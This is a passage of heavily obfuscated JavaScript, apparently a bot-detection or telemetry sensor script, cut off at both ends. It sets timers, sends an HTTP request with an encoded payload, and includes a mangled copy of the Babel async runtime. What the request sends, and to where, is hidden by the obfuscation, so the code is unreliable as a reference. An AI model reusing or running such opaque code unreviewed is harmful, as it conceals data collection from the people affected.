b8K()[X7K(A7K)],'undefined')?b8K()[X7K(gb)](rU,wt,SS(SS(pJ)),pR):b8K()[X7K(xL)](gb,xL,sr,DW)],undefined)){pb[LMK()[pzK(Z3K)](hW,Mr,Mr,HS)](E2K[b8K()[X7K(xL)].call(null,gb,W7K,AC,DW)]);}if(P3K(DlK,QS)&&P3K(RvK,DlK)){E2K[b8K()[X7K(xL)](gb,vO,S2,DW)]=pb[I7K(typeof H6()[WKK(wh)],FB([],[][[]]))?H6()[WKK(pJ)].call(null,dR,Rg,zI):H6()[WKK(KB)](ZL,SS({}),r6)][hpK()[C9(c3K)](Pr,WF)](function(){H6K();},wYK(vZ(RvK,DlK),tR));}else{E2K[b8K()[X7K(xL)](gb,U6,Fk,DW)]=pb[H6()[WKK(KB)](ZL,SS(SS(QS)),r6)][hpK()[C9(c3K)].apply(null,[Pr,WF])](function(){H6K();},wYK(YmK,E8K[B2]));}}}pZ.pop();if(cvK){tZK();}};var XkK=function(){pZ.push(g2);var dsK=P3K(ml(E2K[DHK()[txK(wJ)](AR,jS,PU,W7K,m6,PU)],IhK),QS)||P3K(ml(E2K[DHK()[txK(wJ)].apply(null,[SS(pJ),BI,PU,W7K,m6,SZ])],dvK),QS)||P3K(ml(E2K[DHK()[txK(wJ)](SS(pJ),hW,PU,W7K,m6,SS({}))],rtK),QS)||P3K(ml(E2K[DHK()[txK(wJ)](JX,Sh,PU,W7K,m6,Wt)],EkK),QS);var NIK;return pZ.pop(),NIK=dsK,NIK;};var VOK=function(){pZ.push(pw);var d2K=P3K(ml(E2K[DHK()[txK(wJ)].call(null,F6,xX,PU,W7K,wW,Sh)],lvK),QS);var D6K;return pZ.pop(),D6K=d2K,D6K;};var AWK=function(){var kWK=SS({});var PlK=XkK();pZ.push(BC);var fgK=VOK();if(I7K(E2K[hpK()[C9(YC)].apply(null,[h5K,WP])],SS({}))&&fgK){E2K[hpK()[C9(YC)](h5K,WP)]=SS(SS(Ex));kWK=SS(SS(Ex));}E2K[DHK()[txK(wJ)].call(null,Xn,JX,PU,W7K,bA,SS(pJ))]=E8K[pJ];var m2K=I9();m2K[RMK(typeof WHK()[Uj(bs)],'undefined')?WHK()[Uj(YC)].apply(null,[z4,ID]):WHK()[Uj(fl)](HC,n2)](pMK()[dzK(bs)].apply(null,[SU,Yq,Sh,l6,SS(pJ),FW]),ftK,SS(SS([])));m2K[SNK()[UYK(Rt)](FO,ZP,SL,Ht,xt)]=function(){AlK&&AlK(m2K,kWK,PlK);};var vtK=pb[RMK(typeof DHK()[txK(U2)],FB([],[][[]]))?DHK()[txK(hB)].call(null,zg,P4,Yq,NX,R6,I2):DHK()[txK(pJ)](zl,W7K,fpK,pR,Cr,Zc)][RMK(typeof WHK()[Uj(Vm)],FB('',[][[]]))?WHK()[Uj(MU)](W7K,NB):WHK()[Uj(fl)](fw,n8K)](QmK);var lrK=xV()[vzK(hI)](Bh,TMK,Xr)[hpK()[C9(B2)](DT,DA)](vtK,pMK()[dzK(AR)](ZP,pJ,AC,fg,LGK,DA));m2K[RMK(typeof xV()[vzK(Jm)],'undefined')?xV()[vzK(Fw)].apply(null,[ID,TpK,A7K]):xV()[vzK(Zc)].apply(null,[Fd,Zm,Gr])](lrK);pZ.pop();};var FXK=function(sOK){if(sOK)return SS(SS(Ex));var ImK=vwK();var ThK=ImK&&ImK[BS];return ThK&&jQK(ThK);};var H6K=function(){pZ.push(kk);E2K[WHK()[Uj(Fw)](Fh,sn)]=SS([]);pZ.pop();v6K(SS(SS(Ex)));};var SGK=CJK[UQ];var d5K=CJK[Ex];var KzK=CJK[Z8];var t2K=function(lsK){"@babel/helpers - typeof";pZ.push(GW);t2K=DMK(I7K(typeof xV()[vzK(xX)],FB('',[][[]]))?xV()[vzK(Zc)].apply(null,[sW,PX,SS(SS(pJ))]):xV()[vzK(SZ)].call(null,x6,pJ,vA),typeof pb[xV()[vzK(BS)].call(null,BO,DP,Vm)])&&DMK(H6()[WKK(bm)](GL,c3K,WA),typeof pb[xV()[vzK(BS)].apply(null,[BO,DP,fZ])][hpK()[C9(HD)](US,hV)])?function(tqK){return DBK.apply(this,[WH,arguments]);}:function(sDK){return DBK.apply(this,[O,arguments]);};var QsK;return pZ.pop(),QsK=t2K(lsK),QsK;};var mfK=function(){"use strict";var HRK=function(IYK,Y8K,LzK){return HYK.apply(this,[fb,arguments]);};var RIK=function(llK,M6K,RmK,YvK){pZ.push(mC);var ROK=M6K&&LYK(M6K[hpK()[C9(KB)](sv,Qs)],fkK)?M6K:fkK;var PhK=pb[LMK()[pzK(PU)](Zc,rU,TMK,Ms)][b8K()[X7K(Xn)].call(null,Yj,FO,wt,sh)](ROK[hpK()[C9(KB)](sv,Qs)]);var pIK=new wwK(YvK||[]);jrK(PhK,I7K(typeof SNK()[UYK(QS)],FB([],[][[]]))?SNK()[UYK(SZ)](B2,sj,Xn,pr,ENK):SNK()[UYK(BS)].apply(null,[MU,gb,Gr,At,wW]),cNK(sx,[WHK()[Uj(SZ)](wJ,v6),lwK(llK,RmK,pIK)]));var V6K;return pZ.pop(),V6K=PhK,V6K;};var fkK=function(){};var nwK=function(){};var YtK=function(){};var mtK=function(bIK,tLK){function QvK(NXK,JlK,IIK,UrK){var XgK=DBK(K5,[bIK[NXK],bIK,JlK]);pZ.push(Ll);if(RMK(fKK()[z5K(fl)].call(null,JO,fL,MO,hW,BS),XgK[SNK()[UYK(Vf)](Fw,Yq,BU,Ft,MO)])){var RkK=XgK[RMK(typeof xV()[vzK(Fk)],FB([],[][[]]))?xV()[vzK(B2)].apply(null,[FT,CW,vA]):xV()[vzK(Zc)](tr,PX,SS(SS({})))],HsK=RkK[WHK()[Uj(SZ)].apply(null,[wJ,Tk])];var vhK;return vhK=HsK&&DMK(xV()[vzK(KB)].call(null,Tl,h5K,SZ),t2K(HsK))&&OmK.call(HsK,I7K(typeof H6()[WKK(Vf)],FB([],[][[]]))?H6()[WKK(pJ)](hI,bs,PA):H6()[WKK(U2)].call(null,wO,xn,B2))?tLK[RMK(typeof M0K()[p8K(gb)],FB(I7K(typeof WHK()[Uj(ZP)],FB('',[][[]]))?WHK()[Uj(fl)].apply(null,[ll,fW]):WHK()[Uj(Yq)](r9,cH),[][[]]))?M0K()[p8K(Xn)].apply(null,[Rr,gb,HD,rU,pt,Dg]):M0K()[p8K(Yq)](wzK,qf,Xn,Vm,rw,SS(SS({})))](HsK[H6()[WKK(U2)].apply(null,[wO,vO,B2])])[H6()[WKK(LC)].call(null,XS,vA,Dg)](function(nmK){pZ.push(U2);QvK(WHK()[Uj(H2)](wt,nC),nmK,IIK,UrK);pZ.pop();},function(HWK){pZ.push(YC);QvK(fKK()[z5K(fl)](JO,bs,zO,P4,BS),HWK,IIK,UrK);pZ.pop();}):tLK[RMK(typeof M0K()[p8K(Xn)],FB([],[][[]]))?M0K()[p8K(Xn)].apply(null,[Rr,gb,Mr,ZP,pt,H2]):M0K()[p8K(Yq)].apply(null,[BD,Y6,Rg,r6,AX,tC])](HsK)[H6()[WKK(LC)](XS,YC,Dg)](function(CtK){pZ.push(Xd);RkK[WHK()[Uj(SZ)](wJ,YYK)]=CtK,IIK(RkK);pZ.pop();},function(qRK){pZ.push(Fn);var AkK;return AkK=QvK(I7K(typeof fKK()[z5K(QS)],'undefined')?fKK()[z5K(US)](Lm,Yr,Ls,Xn,Cr):fKK()[z5K(fl)](JO,TpK,PR,YC,BS),qRK,IIK,UrK),pZ.pop(),AkK;}),pZ.pop(),vhK;}UrK(XgK[xV()[vzK(B2)](FT,CW,Vf)]);pZ.pop();}var gwK;pZ.push(Xq);jrK(this,SNK()[UYK(BS)](RP,gb,qr,At,cR),cNK(sx,[WHK()[Uj(SZ)](wJ,EO),function PmK(vlK,xtK){var S6K=function(){return new tLK(function(w2K,btK){QvK(vlK,xtK,w2K,btK);});};var B6K;pZ.push(Kg);return B6K=gwK=gwK?gwK[H6()[WKK(LC)](Jq,I2,Dg)](S6K,S6K):S6K(),pZ.pop(),B6K;}]));pZ.pop();};var XvK=function(PzK){return HYK.apply(this,[s3,arguments]);};var slK=function(ZKK){return HYK.apply(this,[S7,arguments]);};var wwK=function(jtK){pZ.push(Dk);this[hzK()[h3K(fZ)](fl,HW,c3K,Pd,AC)]=[cNK(sx,[I7K(typeof xV()[vzK(Vf)],FB([],[][[]]))?xV()[vzK(Zc)].call(null,YEK,J0K,Nj):xV()[vzK(Fk)](gKK,rr,LC),b8K()[X7K(Xr)].apply(null,[BS,SS(SS(QS)),SS(SS(pJ)),DzK])])],jtK[H6()[WKK(Fk)](CZ,zg,Zm)](XvK,this),this[WHK()[Uj(HD)](LGK,jC)](SS(QS));pZ.pop();};var YkK=function(n6K){pZ.push(FL);if(n6K||I7K(WHK()[Uj(Yq)](r9,JB),n6K)){var VXK=n6K[XhK];if(VXK){var rgK;return pZ.pop(),rgK=VXK.call(n6K),rgK;}if(DMK(xV()[vzK(SZ)](GZ,pJ,A7K),typeof n6K[WHK()[Uj(H2)](wt,wv)])){var vRK;return pZ.pop(),vRK=n6K,vRK;}if(SS(pb[fKK()[z5K(PU)](Fk,rr,bKK,Fk,BS)](n6K[RMK(typeof WHK()[Uj(H2)],'undefined')?WHK()[Uj(QS)](Z3K,cB):WHK()[Uj(fl)](F6,Kg)]))){var LXK=mzK(pJ),CwK=function LlK(){pZ.push(YX);for(;MT(++LXK,n6K[WHK()[Uj(QS)].call(null,Z3K,xD)]);)if(OmK.call(n6K,LXK)){var YwK;return LlK[WHK()[Uj(SZ)](wJ,TxK)]=n6K[LXK],LlK[hpK()[C9(Rg)](bs,Pc)]=SS(U7[fKK()[z5K(QS)].call(null,Os,pJ,N8K,Xn,US)]()),pZ.pop(),YwK=LlK,YwK;}LlK[WHK()[Uj(SZ)](wJ,TxK)]=cWK;LlK[hpK()[C9(Rg)](bs,Pc)]=SS(QS);var qlK;return pZ.pop(),qlK=LlK,qlK;};var E6K;return E6K=CwK[WHK()[Uj(H2)].apply(null,[wt,wv])]=CwK,pZ.pop(),E6K;}}throw new (pb[xV()[vzK(Xn)](fD,bMK,U6)])(FB(t2K(n6K),hpK()[C9(LGK)](Nj,zI)));};pZ.push(DW);mfK=function GwK(){return EXK;};var cWK;var EXK={};var gtK=pb[RMK(typeof LMK()[pzK(fZ)],FB([],[][[]]))?LMK()[pzK(PU)].apply(null,[Zc,xL,ZP,vd]):LMK()[pzK(US)](qR,nt,SS(SS({})),JpK)][hpK()[C9(KB)].call(null,sv,Xb)];var OmK=gtK[LMK()[pzK(jS)](Yj,SS(SS({})),wJ,vn)];var jrK=pb[RMK(typeof LMK()[pzK(pJ)],FB('',[][[]]))?LMK()[pzK(PU)].apply(null,[Zc,wt,bm,vd]):LMK()[pzK(US)](pm,dW,H2,RW)][I7K(typeof xV()[vzK(wJ)],FB([],[][[]]))?xV()[vzK(Zc)].call(null,dg,Bg,Fk):xV()[vzK(Vf)](kS,hL,SS(SS([])))]||function(ESK,XPK,vDK){return DBK.apply(this,[q,arguments]);};var T2K=DMK(xV()[vzK(SZ)](cT,pJ,S2),typeof pb[RMK(typeof xV()[vzK(U2)],FB([],[][[]]))?xV()[vzK(BS)].call(null,tD,DP,SS(SS(pJ))):xV()[vzK(Zc)](CA,sA,Xr)])?pb[xV()[vzK(BS)].apply(null,[tD,DP,SS(SS({}))])]:{};var XhK=T2K[hpK()[C9(HD)].apply(null,[US,cD])]||DHK()[txK(fZ)](KB,vO,fl,zW,lX,SS(SS(pJ)));var vmK=T2K[hpK()[C9(lNK)].call(null,Mr,Jd)]||H6()[WKK(XL)](jC,US,Yj);var SmK=T2K[WHK()[Uj(ZP)].apply(null,[H2,bV])]||(I7K(typeof pMK()[dzK(QS)],FB(WHK()[Uj(Yq)](r9,T7),[][[]]))?pMK()[dzK(KB)](S2,Jg,ZP,Sw,Xh,cC):pMK()[dzK(Xn)](gb,PU,hB,mw,SS(SS(QS)),lX));try{var ctK=pZ.length;var wtK=SS(SS(UQ));HRK({},WHK()[Uj(Yq)](r9,T7));}catch(fmK){pZ.splice(vZ(ctK,pJ),Infinity,DW);HRK=function(vVK,YnK,mDK){return DBK.apply(this,[sx,arguments]);};}EXK[b8K()[X7K(BU)](U2,Xr,HD,tF)]=RIK;var KOK=hpK()[C9(bMK)].apply(null,[Mk,If]);var CLK=WHK()[Uj(sr)].call(null,ZP,MB);var htK=hpK()[C9(Dg)].call(null,pJ,HV);var cLK=I7K(typeof fKK()[z5K(US)],FB([],[][[]]))?fKK()[z5K(US)](MA,Fg,f6,SS([]),Zc):fKK()[z5K(Xn)].call(null,rX,PU,jf,SS(SS([])),ZP);var CIK={};var UhK={};HRK(UhK,XhK,function(){return DBK.apply(this,[BQ,arguments]);});var YrK=pb[LMK()[pzK(PU)].apply(null,[Zc,vA,SS(QS),vd])][b8K()[X7K(JI)].call(null,SZ,PU,TMK,QZ)];var HOK=YrK&&YrK(YrK(YkK([])));HOK&&RMK(HOK,gtK)&&OmK.call(HOK,XhK)&&(UhK=HOK);var xhK=YtK[hpK()[C9(KB)].apply(null,[sv,Xb])]=fkK[hpK()[C9(KB)].call(null,sv,Xb)]=pb[RMK(typeof LMK()[pzK(LC)],FB('',[][[]]))?LMK()[pzK(PU)].call(null,Zc,hW,Os,vd):LMK()[pzK(US)].apply(null,[bX,W7K,LC,GA])][b8K()[X7K(Xn)].apply(null,[Yj,SS(QS),SU,hv])](UhK);function phK(fsK){pZ.push(sT);[WHK()[Uj(H2)].call(null,wt,hT),fKK()[z5K(fl)](JO,rr,rO,fZ,BS),hpK()[C9(Rt)](wt,gc)][I7K(typeof H6()[WKK(rU)],FB([],[][[]]))?H6()[WKK(pJ)](fX,xX,BU):H6()[WKK(Fk)](mq,SS([]),Zm)](function(BvK){HRK(fsK,BvK,function(hrK){var hXK;pZ.push(Yd);return hXK=this[I7K(typeof SNK()[UYK(SZ)],FB(RMK(typeof WHK()[Uj(Xn)],'undefined')?WHK()[Uj(Yq)](r9,mH):WHK()[Uj(fl)](qf,wl),[][[]]))?SNK()[UYK(SZ)].apply(null,[fZ,CR,YC,N7K,DC]):SNK()[UYK(BS)].apply(null,[wJ,gb,zg,At,p4])](BvK,hrK),pZ.pop(),hXK;});});pZ.pop();}function lwK(URK,VkK,O2K){var HIK=KOK;return function(mvK,QlK){pZ.push(pr);if(I7K(HIK,htK))throw new (pb[b8K()[X7K(PU)](Z3K,LGK,Yr,BZ)])(xV()[vzK(bm)](t6,A7K,SU));if(I7K(HIK,cLK)){if(I7K(RMK(typeof fKK()[z5K(Xn)],FB(WHK()[Uj(Yq)].call(null,r9,V0),[][[]]))?fKK()[z5K(fl)](JO,hg,It,SU,BS):fKK()[z5K(US)].apply(null,[kk,hL,vg,xX,sL]),mvK))throw QlK;var s6K;return s6K=cNK(sx,[WHK()[Uj(SZ)](wJ,Fr),cWK,hpK()[C9(Rg)](bs,mW),SS(U7[I7K(typeof b8K()[X7K(JI)],'undefined')?b8K()[X7K(gb)](br,MU,SS(SS(pJ)),A9):b8K()[X7K(Sh)](JX,U6,SS(SS(pJ)),lC)]())]),pZ.pop(),s6K;}for(O2K[xV()[vzK(XL)].call(null,RO,Rg,Xr)]=mvK,O2K[xV()[vzK(B2)].call(null,MP,CW,LC)]=QlK;;){var qLK=O2K[WHK()[Uj(BU)](Dg,Br)];if(qLK){var Y6K=x2K(qLK,O2K);if(Y6K){if(I7K(Y6K,CIK))continue;var NkK;return pZ.pop(),NkK=Y6K,NkK;}}if(I7K(I7K(typeof WHK()[Uj(xn)],'undefined')?WHK()[Uj(fl)](mh,gC):WHK()[Uj(H2)](wt,QU),O2K[xV()[vzK(XL)](RO,Rg,gb)]))O2K[WHK()[Uj(JI)](mh,pR)]=O2K[LMK()[pzK(TMK)](U2,lNK,SS(pJ),XI)]=O2K[xV()[vzK(B2)].call(null,MP,CW,AR)];else if(I7K(fKK()[z5K(fl)].apply(null,[JO,Wj,It,SS([]),BS]),O2K[xV()[vzK(XL)](RO,Rg,H2)])){if(I7K(HIK,KOK))throw HIK=cLK,O2K[xV()[vzK(B2)](MP,CW,DT)];O2K[H6()[WKK(sr)](F9,SS([]),vA)](O2K[I7K(typeof xV()[vzK(SZ)],FB('',[][[]]))?xV()[vzK(Zc)].call(null,pF,XNK,BS):xV()[vzK(B2)](MP,CW,US)]);}else I7K(hpK()[C9(Rt)].apply(null,[wt,jC]),O2K[xV()[vzK(XL)].call(null,RO,Rg,dW)])&&O2K[H6()[WKK(H2)](Kh,SS([]),fl)](hpK()[C9(Rt)](wt,jC),O2K[xV()[vzK(B2)](MP,CW,SS([]))]);HIK=htK;var YWK=DBK(K5,[URK,VkK,O2K]);if(I7K(RMK(typeof SNK()[UYK(QS)],FB([],[][[]]))?SNK()[UYK(fZ)](BU,fZ,SS(pJ),jA,G6):SNK()[UYK(SZ)].call(null,lNK,xL,k7K,JX,Nr),YWK[SNK()[UYK(Vf)].apply(null,[Zc,Yq,A7K,Ft,It])])){if(HIK=O2K[RMK(typeof hpK()[C9(xn)],FB([],[][[]]))?hpK()[C9(Rg)].call(null,bs,mW):hpK()[C9(fZ)](LA,Ak)]?cLK:CLK,I7K(YWK[xV()[vzK(B2)].apply(null,[MP,CW,B2])],CIK))continue;var WkK;return WkK=cNK(sx,[I7K(typeof WHK()[Uj(hB)],FB('',[][[]]))?WHK()[Uj(fl)].call(null,MO,N6):WHK()[Uj(SZ)](wJ,Fr),YWK[xV()[vzK(B2)](MP,CW,QS)],RMK(typeof hpK()[C9(jS)],'undefined')?hpK()[C9(Rg)](bs,mW):hpK()[C9(fZ)].call(null,SA,KC),O2K[hpK()[C9(Rg)](bs,mW)]]),pZ.pop(),WkK;}I7K(fKK()[z5K(fl)].apply(null,[JO,hL,It,RP,BS]),YWK[SNK()[UYK(Vf)](Wt,Yq,fZ,Ft,It)])&&(HIK=cLK,O2K[xV()[vzK(XL)](RO,Rg,fZ)]=fKK()[z5K(fl)](JO,SZ,It,YC,BS),O2K[RMK(typeof xV()[vzK(pJ)],FB([],[][[]]))?xV()[vzK(B2)].apply(null,[MP,CW,bm]):xV()[vzK(Zc)](fA,Nm,ws)]=YWK[xV()[vzK(B2)].call(null,MP,CW,zl)]);}pZ.pop();};}function x2K(gLK,IgK){pZ.push(Zt);var jhK=IgK[xV()[vzK(XL)](AJ,Rg,SS(SS(QS)))];var l2K=gLK[hpK()[C9(HD)].call(null,US,vv)][jhK];if(I7K(l2K,cWK)){var hkK;return IgK[WHK()[Uj(BU)].call(null,Dg,Qv)]=null,I7K(I7K(typeof fKK()[z5K(US)],'undefined')?fKK()[z5K(US)](EW,SZ,BI,F6,It):fKK()[z5K(fl)](JO,LGK,pw,sv,BS),jhK)&&gLK[hpK()[C9(HD)](US,vv)][hpK()[C9(Rt)](wt,YS)]&&(IgK[xV()[vzK(XL)](AJ,Rg,AC)]=hpK()[C9(Rt)](wt,YS),IgK[xV()[vzK(B2)](jl,CW,Sh)]=cWK,x2K(gLK,IgK),I7K(fKK()[z5K(fl)].call(null,JO,Wt,pw,SS(QS),BS),IgK[xV()[vzK(XL)].call(null,AJ,Rg,SS(SS([])))]))||RMK(hpK()[C9(Rt)](wt,YS),jhK)&&(IgK[xV()[vzK(XL)].apply(null,[AJ,Rg,SS([])])]=fKK()[z5K(fl)].call(null,JO,Zc,pw,SS(SS(pJ)),BS),IgK[xV()[vzK(B2)].apply(null,[jl,CW,RP])]=new (pb[xV()[vzK(Xn)](Pv,bMK,U6)])(FB(FB(I7K(typeof WHK()[Uj(xn)],'undefined')?WHK()[Uj(fl)](U2,LF):WHK()[Uj(Sh)](Zm,br),jhK),WHK()[Uj(Xr)].apply(null,[HD,p4])))),pZ.pop(),hkK=CIK,hkK;}var EAK=DBK(K5,[l2K,gLK[hpK()[C9(HD)](US,vv)],IgK[xV()[vzK(B2)](jl,CW,SS(pJ))]]);if(I7K(fKK()[z5K(fl)].apply(null,[JO,Wj,pw,Y2,BS]),EAK[RMK(typeof SNK()[UYK(ZP)],'undefined')?SNK()[UYK(Vf)].apply(null,[bs,Yq,SU,Ft,pw]):SNK()[UYK(SZ)].call(null,LGK,dh,sv,r6,HC)])){var S2K;return IgK[xV()[vzK(XL)](AJ,Rg,D6)]=I7K(typeof fKK()[z5K(fZ)],'undefined')?fKK()[z5K(US)].call(null,ng,Sh,cW,SS(pJ),Ld):fKK()[z5K(fl)](JO,zl,pw,SS(SS(pJ)),BS),IgK[xV()[vzK(B2)].call(null,jl,CW,SS(SS([])))]=EAK[xV()[vzK(B2)](jl,CW,SS(QS))],IgK[WHK()[Uj(BU)](Dg,Qv)]=null,pZ.pop(),S2K=CIK,S2K;}var GXK=EAK[I7K(typeof xV()[vzK(xX)],'undefined')?xV()[vzK(Zc)](dd,Pr,Yq):xV()[vzK(B2)](jl,CW,wh)];var vsK;return vsK=GXK?GXK[hpK()[C9(Rg)](bs,gZ)]?(IgK[gLK[I7K(typeof LMK()[pzK(fZ)],FB([],[][[]]))?LMK()[pzK(US)].apply(null,[Ch,pJ,XL,JpK]):LMK()[pzK(B2)](H2,XL,DT,gn)]]=GXK[WHK()[Uj(SZ)].call(null,wJ,Tg)],IgK[WHK()[Uj(H2)].call(null,wt,Vs)]=gLK[LMK()[pzK(bm)].call(null,h5K,QS,dW,D0)],RMK(hpK()[C9(Rt)].apply(null,[wt,YS]),IgK[xV()[vzK(XL)].call(null,AJ,Rg,SS(SS({})))])&&(IgK[I7K(typeof xV()[vzK(xX)],'undefined')?xV()[vzK(Zc)](nA,rMK,SU):xV()[vzK(XL)](AJ,Rg,XL)]=WHK()[Uj(H2)](wt,Vs),IgK[xV()[vzK(B2)](jl,CW,c3K)]=cWK),IgK[I7K(typeof WHK()[Uj(xX)],'undefined')?WHK()[Uj(fl)](rX,bW):WHK()[Uj(BU)](Dg,Qv)]=null,CIK):GXK:(IgK[I7K(typeof xV()[vzK(QS)],FB('',[][[]]))?xV()[vzK(Zc)].apply(null,[JZ,BNK,k7K]):xV()[vzK(XL)](AJ,Rg,SS([]))]=fKK()[z5K(fl)](JO,H2,pw,LC,BS),IgK[xV()[vzK(B2)](jl,CW,P4)]=new (pb[RMK(typeof xV()[vzK(lNK)],FB([],[][[]]))?xV()[vzK(Xn)](Pv,bMK,Vf):xV()[vzK(Zc)](Pn,Qg,bs)])(LMK()[pzK(nt)].call(null,rr,wt,SS(SS(pJ)),bq)),IgK[WHK()[Uj(BU)].apply(null,[Dg,Qv])]=null,CIK),pZ.pop(),vsK;}nwK[hpK()[C9(KB)].apply(null,[sv,Xb])]=YtK;jrK(xhK,I7K(typeof hpK()[C9(Sh)],'undefined')?hpK()[C9(fZ)].apply(null,[ZX,rEK]):hpK()[C9(ZP)](js,qD),cNK(sx,[WHK()[Uj(SZ)](wJ,fT),YtK,hpK()[C9(sv)](Xh,kf),SS(QS)]));jrK(YtK,RMK(typeof hpK()[C9(LC)],FB('',[][[]]))?hpK()[C9(ZP)](js,qD):hpK()[C9(fZ)](BR,Qg),cNK(sx,[I7K(typeof WHK()[Uj(JI)],FB('',[][[]]))?WHK()[Uj(fl)](UR,BA):WHK()[Uj(SZ)].call(null,wJ,fT),nwK,hpK()[C9(sv)](Xh,kf),SS(QS)]));nwK[H6()[WKK(BU)](zZ,hL,Wj)]=HRK(YtK,SmK,M0K()[p8K(PU)].call(null,MH,Zc,AC,Vf,c3K,Rg));EXK[xV()[vzK(sr)].apply(null,[VD,Zm,U6])]=function(AwK){pZ.push(HX);var UOK=DMK(xV()[vzK(SZ)](Cv,pJ,Fw),typeof AwK)&&AwK[I7K(typeof hpK()[C9(U2)],'undefined')?hpK()[C9(fZ)](PEK,Wm):hpK()[C9(ZP)](js,Un)];var nlK;return nlK=SS(SS(UOK))&&(I7K(UOK,nwK)||I7K(RMK(typeof M0K()[p8K(BS)],FB(WHK()[Uj(Yq)].apply(null,[r9,cp]),[][[]]))?M0K()[p8K(PU)](nl,Zc,W7K,hB,c3K,TpK):M0K()[p8K(Yq)](Ow,J4,ZP,LC,WW,Fk),UOK[H6()[WKK(BU)](xF,SS(SS(pJ)),Wj)]||UOK[WHK()[Uj(xn)](Zc,Ml)])),pZ.pop(),nlK;};EXK[xV()[vzK(H2)](xP,zg,Nj)]=function(ngK){pZ.push(bt);pb[LMK()[pzK(PU)].call(null,Zc,bm,SS(pJ),AO)][RMK(typeof LMK()[pzK(LC)],FB('',[][[]]))?LMK()[pzK(Fk)].call(null,LC,bm,KB,RX):LMK()[pzK(US)](SI,bm,Xr,mk)]?pb[LMK()[pzK(PU)](Zc,hB,tC,AO)][LMK()[pzK(Fk)](LC,dW,lNK,RX)](ngK,YtK):(ngK[b8K()[X7K(HD)](QS,rr,zl,hh)]=YtK,HRK(ngK,SmK,M0K()[p8K(PU)].call(null,WC,Zc,SS(SS(QS)),MU,c3K,S2)));ngK[hpK()[C9(KB)](sv,f5)]=pb[LMK()[pzK(PU)](Zc,SL,SS(SS(QS)),AO)][b8K()[X7K(Xn)](Yj,Sh,U6,N7K)](xhK);var lRK;return pZ.pop(),lRK=ngK,lRK;};EXK[H6()[WKK(JI)](f2,QS,pNK)]=function(DDK){return DBK.apply(this,[I,arguments]);};phK(mtK[hpK()[C9(KB)](sv,Xb)]);HRK(mtK[hpK()[C9(KB)].call(null,sv,Xb)],vmK,function(){return DBK.apply(this,[dN,arguments]);});EXK[hpK()[C9(z4)](zg,VH)]=mtK;EXK[DHK()[txK(gb)](SS(QS),Dg,BS,mX,X8,JI)]=function(SWK,JgK,XlK,vLK,nRK){pZ.push(Qr);I7K(c0K(QS),nRK)&&(nRK=pb[xV()[vzK(BU)].apply(null,[Bh,Mr,TMK])]);var QWK=new mtK(RIK(SWK,JgK,XlK,vLK),nRK);var ULK;return ULK=EXK[xV()[vzK(sr)](RU,Zm,D6)](JgK)?QWK:QWK[WHK()[Uj(H2)](wt,bd)]()[H6()[WKK(LC)].call(null,XZ,TpK,Dg)](function(zwK){var vWK;pZ.push(J8K);return vWK=zwK[hpK()[C9(Rg)].apply(null,[bs,Pz])]?zwK[WHK()[Uj(SZ)].call(null,wJ,d4)]:QWK[WHK()[Uj(H2)].call(null,wt,Cl)](),pZ.pop(),vWK;}),pZ.pop(),ULK;};phK(xhK);HRK(xhK,SmK,H6()[WKK(Sh)](jC,hW,QS));HRK(xhK,XhK,function(){return DBK.apply(this,[R5,arguments]);});HRK(xhK,hzK()[h3K(ZP)](KB,nM,hW,KW,xn),function(){return DBK.apply(this,[c8,arguments]);});EXK[SNK()[UYK(gb)](pJ,Yq,SS(pJ),QS,DF)]=function(B8K){return DBK.apply(this,[Ex,arguments]);};EXK[b8K()[X7K(lNK)](LC,SS(SS({})),SS(SS({})),cc)]=YkK;wwK[hpK()[C9(KB)].apply(null,[sv,Xb])]=cNK(sx,[hpK()[C9(ZP)](js,qD),wwK,WHK()[Uj(HD)].apply(null,[LGK,Jv]),function FwK(W2K){pZ.push(Tt);if(this[xV()[vzK(JI)](HJ,fZ,S2)]=QS,this[WHK()[Uj(H2)].apply(null,[wt,Bd])]=E8K[pJ],this[WHK()[Uj(JI)].apply(null,[mh,rn])]=this[LMK()[pzK(TMK)](U2,vA,SS({}),hv)]=cWK,this[hpK()[C9(Rg)].call(null,bs,WU)]=SS(U7[fKK()[z5K(QS)].apply(null,[Os,hB,wm,SS(SS([])),US])]()),this[WHK()[Uj(BU)](Dg,Zv)]=null,this[xV()[vzK(XL)](YU,Rg,Xr)]=WHK()[Uj(H2)](wt,Bd),this[xV()[vzK(B2)](xB,CW,HD)]=cWK,this[hzK()[h3K(fZ)](fl,lX,TMK,Pd,SU)][H6()[WKK(Fk)](Sq,Rt,Zm)](slK),SS(W2K))for(var XIK in this)I7K(H6()[WKK(jS)](PR,SS({}),bm),XIK[RMK(typeof hpK()[C9(Rt)],FB('',[][[]]))?hpK()[C9(BS)](P2,VV):hpK()[C9(fZ)](Lm,rk)](QS))&&OmK.call(this,XIK)&&SS(pb[fKK()[z5K(PU)].call(null,Fk,LC,LR,bs,BS)](zBK(XIK[b8K()[X7K(bMK)](Qg,zg,AR,Nf)](pJ))))&&(this[XIK]=cWK);pZ.pop();},I7K(typeof b8K()[X7K(bm)],FB('',[][[]]))?b8K()[X7K(gb)](mw,RP,SS(SS(QS)),Vr):b8K()[X7K(Dg)](Dg,SZ,hg,pq),function(){return HDK.apply(this,[S1,arguments]);},H6()[WKK(sr)].call(null,qd,Mr,vA),function CvK(FhK){pZ.push(IR);if(this[hpK()[C9(Rg)](bs,j7)])throw FhK;var qvK=this;function jmK(BhK,xmK){pZ.push(C2);whK[SNK()[UYK(Vf)](Fw,Yq,QS,Ft,nO)]=fKK()[z5K(fl)](JO,tC,nO,SS(SS({})),BS);whK[xV()[vzK(B2)].call(null,Ov,CW,I2)]=FhK;qvK[RMK(typeof WHK()[Uj(ZP)],FB([],[][[]]))?WHK()[Uj(H2)](wt,RY):WHK()[Uj(fl)](LI,fS)]=BhK;xmK&&(qvK[xV()[vzK(XL)](Wv,Rg,LC)]=WHK()[Uj(H2)](wt,RY),qvK[xV()[vzK(B2)](Ov,CW,mh)]=cWK);var RWK;return pZ.pop(),RWK=SS(SS(xmK)),RWK;}for(var RgK=vZ(this[hzK()[h3K(fZ)](fl,Uf,SS([]),Pd,Wt)][WHK()[Uj(QS)].call(null,Z3K,lS)],pJ);KT(RgK,QS);--RgK){var pvK=this[hzK()[h3K(fZ)](fl,Uf,dW,Pd,Wj)][RgK],whK=pvK[hzK()[h3K(gb)].apply(null,[fl,d4,Dg,EL,SU])];if(I7K(b8K()[X7K(Xr)](BS,ER,SS(SS({})),YX),pvK[xV()[vzK(Fk)].call(null,VS,rr,sv)])){var QgK;return 